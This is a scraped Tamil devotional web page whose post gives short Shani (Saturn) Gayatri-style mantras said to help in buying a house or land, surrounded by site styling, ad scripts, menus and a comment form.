svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494" crossorigin="anonymous"></script>
<style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	a,
	a:visited,
	a:hover,
	.site-title a:hover,
	.sf-menu ul li li a:hover,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,	
	.comment-reply-title small a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.content-grid .entry-category a,
	.entry-title a:hover,
	.sidebar .widget li a:hover,
	.site-footer .widget li a:hover,
	.section-title a:hover,
	.footer-nav li a:hover,
	#site-bottom .site-info a:hover,
	.entry-related .entry-title a:hover {
		color: #4CAF50;
	}
	.sf-menu li.current-menu-item a,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover,
	.section-heading .section-more a,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.flex-direction-nav a:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover,
	.recent-nav .nav-right a,
	.content-grid .entry-more a:hover {
		background-color: #4CAF50;
	}
	#secondary .widget .widget-title,
	.entry-tags .tag-links a:hover:after,
	.widget_tag_cloud .tagcloud a:hover:after {
		border-left-color: #4CAF50;
	}	
	.flex-control-paging li a:hover,
	.flex-control-paging li a.flex-active {
		background-color: #ffbe02;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current {
		border-bottom-color: #4CAF50;
	}
	#primary-menu li:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover {
		border-color: #4CAF50;
	}
	#primary-bar {
		background-color: #5f5f5f;
	}
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-6932 single-format-standard wp-theme-course">

<div id="page" class="site">

	<header id="masthead" class="site-header no-header-social clear">

		<div class="site-start">

			<div class="container">

				<div class="site-branding">

										
					<div class="logo">
						<span class="helper"></span>
						<a href="https://thagavalkalam.com/" rel="home">
							<img src="https://thagavalkalam.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-9.09.06-PM.jpeg" alt=""/>
						</a>
					</div><!-- .logo -->

					
				</div><!-- .site-branding -->

									<span class="search-icon">
						<span class="genericon genericon-search"></span>
						<span class="genericon genericon-close"></span>			
					</span>
					<div class="header-search">
						<form id="searchform" method="get" action="https://thagavalkalam.com/">
							<input type="search" name="s" class="search-input" placeholder="Search" autocomplete="off">
							<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
						</form>
					</div><!-- .header-search -->

												

			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="primary-bar" class="light-text clear">

			<div class="container">

			<nav id="primary-nav" class="primary-navigation">

				<div class="menu-main-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1999"><a href="https://thagavalkalam.com">Home</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2050"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a>
<ul class="sub-menu">
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://thagavalkalam.com/category/temple/pancha-bhoota-stalam/">பஞ்சபூத தலங்கள்</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a></li>
</ul>
</li>
<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a></li>
	<li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2736"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a></li>
</ul>
</li>
<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2054"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a>
<ul class="sub-menu">
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2055"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a></li>
</ul></div>
			</nav><!-- #primary-nav -->	

			<span class="sidebar-2-button">
				<span class="genericon genericon-menu"></span>
				<span class="genericon genericon-close"></span>	
			</span>

			<div id="slick-mobile-menu"></div>

			</div><!-- .container -->				

		</div><!-- #primary-bar -->			

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

			
<aside id="third" class="widget-area sidebar sidebar-2 no-sidebar-2">


	<div id="ai_widget-4" class="widget block-widget ai-sticky-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</aside><!-- #third -->

			
			
<article id="post-6932" class="post-6932 post type-post status-publish format-standard has-post-thumbnail hentry category-aanmigam tag-aanmigam">

	<header class="entry-header">	

		<h1 class="entry-title">வீடு, மனை வாங்க மந்திரம்..!</h1>
		<div class="entry-meta clear">

	<span class="entry-date">Last updated on March 13, 2024</span>

	<span class="entry-author">by <a href="https://thagavalkalam.com/author/geetha/" title="Posts by Thagaval Kalam" rel="author">Thagaval Kalam</a></span> 	

	<span class="meta-right">
		<span class='entry-comment'><a href="https://thagavalkalam.com/veedu-vanga-manthiram/#respond" class="comments-link" >0 Comment</a></span>		
	</span>

</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">

		<img width="800" height="440" src="https://thagavalkalam.com/wp-content/uploads/2024/03/veedu-manthiram.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thagavalkalam.com/wp-content/uploads/2024/03/veedu-manthiram.jpg 800w, https://thagavalkalam.com/wp-content/uploads/2024/03/veedu-manthiram-300x165.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2024/03/veedu-manthiram-768x422.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	

		<p>ஓம் காகத்வஜாய வித்மஹே</p>
<p>கட்கஹஸ்தாய தீமஹி</p>
<p>தன்னோ மந்தஹ் ப்ரசோதயாத்</p>
<p>ஓம் ரவிசுதாய வித்மஹே</p>
<p>மந்தக்ரஹாய தீமஹி</p>
<p>தன்னோ சனிஹ் ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் காகத்வஜாய வித்மஹே</p>
<p>கட்கஹஸ்தாய தீமஹி</p>
<p>தன்னோ சனிஹ் ப்ரசோதயாத்</p>
<p>ஓம் வைவஸ்வதாய வித்மஹே</p>
<p>பங்குபாதாய தீமஹி</p>
<p>தன்னோ மந்தஹ் ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் சனீஸ்வராய வித்மஹே</p>
<p>சாயாபுத்ராய தீமஹி</p>
<p>தன்னோ சனிஹ் ப்ரசோதயாத்</p>
<p>ஓம் சதுர்புஜாய வித்மஹே</p>
<p>தண்டஹஸ்தாய தீமஹி</p>
<p>தன்னோ மந்தஹ் ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>இதையும் படிக்கலாம் : <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://thagavalkalam.com/veedu-katta-thevayaana-sila-vasthu-kurippukal/">வீடு கட்ட தேவையான சில வாஸ்து குறிப்புகள்</a></span></strong></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Thagaval Kalam' src='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://thagavalkalam.com/author/geetha/" class="vcard author" rel="author"><span class="fn">Thagaval Kalam</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	<div class="entry-tags clear">

		<span class="tag-links"> <a href="https://thagavalkalam.com/tag/aanmigam/" rel="tag">aanmigam</a></span>			
			</div><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/veedu-vanga-manthiram/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thagavalkalam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6932' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thagavalkalam.com/category/uncategorized/">Uncategorized</a> (17)
</li>
	<li class="cat-item cat-item-52"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a> (9)
</li>
	<li class="cat-item cat-item-48"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a> (1)
</li>
	<li class="cat-item cat-item-47"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a> (46)
</li>
	<li class="cat-item cat-item-45"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a> (1,136)
</li>
	<li class="cat-item cat-item-43"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a> (266)
</li>
	<li class="cat-item cat-item-46"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a> (233)
</li>
	<li class="cat-item cat-item-92"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a> (235)
</li>
	<li class="cat-item cat-item-50"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a> (12)
</li>
	<li class="cat-item cat-item-36"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a> (373)
</li>
	<li class="cat-item cat-item-89"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a> (80)
</li>
	<li class="cat-item cat-item-35"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a> (38)
</li>
	<li class="cat-item cat-item-42"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a> (160)
</li>
	<li class="cat-item cat-item-39"><a href="https://thagavalkalam.com/category/tradition/rice/">நெல்</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a> (6)
</li>
	<li class="cat-item cat-item-51"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a> (3)
</li>
	<li class="cat-item cat-item-37"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a> (22)
</li>
	<li class="cat-item cat-item-54"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a> (7)
</li>
	<li class="cat-item cat-item-53"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a> (2)
</li>
			</ul>

			</div><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Pages</span></h3><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
											<span class="post-date">July 31, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
											<span class="post-date">July 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
											<span class="post-date">July 25, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
											<span class="post-date">June 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
											<span class="post-date">June 5, 2025</span>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://thagavalkalam.com/tag/aanmigam/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 22pt;" aria-label="aanmigam (700 items)">aanmigam</a>
<a href="https://thagavalkalam.com/tag/amman-temple/" class="tag-cloud-link tag-link-86 tag-link-position-2" style="font-size: 9.6470588235294pt;" aria-label="amman temple (3 items)">amman temple</a>
<a href="https://thagavalkalam.com/tag/beauty-tips/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 14.094117647059pt;" aria-label="beauty tips (25 items)">beauty tips</a>
<a href="https://thagavalkalam.com/tag/body-tips/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 8pt;" aria-label="body tips (1 item)">body tips</a>
<a href="https://thagavalkalam.com/tag/distric/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 8pt;" aria-label="distric (1 item)">distric</a>
<a href="https://thagavalkalam.com/tag/health-tips/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 16.509803921569pt;" aria-label="health tips (70 items)">health tips</a>
<a href="https://thagavalkalam.com/tag/hindu-temple/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 12.062745098039pt;" aria-label="hindu temple (10 items)">hindu temple</a>
<a href="https://thagavalkalam.com/tag/murugan-temple/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 8pt;" aria-label="murugan temple (1 item)">murugan temple</a>
